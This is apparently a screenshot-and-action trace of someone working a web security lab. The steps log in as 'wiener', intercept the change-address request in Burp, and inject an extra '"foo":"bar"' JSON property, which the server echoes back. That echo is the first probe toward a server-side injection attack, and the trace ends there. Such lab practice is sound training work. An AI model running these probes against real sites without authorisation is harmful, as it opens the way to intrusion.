
Log in to the lab site as wiener and dismiss the save-password prompt
left_click(712, 224)

left_click(340, 277)

left_click(222, 52)

left_click(869, 199)

left_click(271, 380)

left_click(355, 235)

Update the billing address with Country set to US and submit it, then move to Burp
type("US")

left_click(261, 546)

left_click(253, 11)

Locate the POST /my-account/change-address request in Proxy HTTP history and load it into Repeater
left_click(116, 60)

left_click(82, 73)

left_click(250, 205)

mouse_move(28, 509)

left_click(161, 60)

Add "foo":"bar" to the JSON body and resend, seeing foo:bar echoed in the response
left_click(27, 97)
type("\"foo\":\"bar\"")
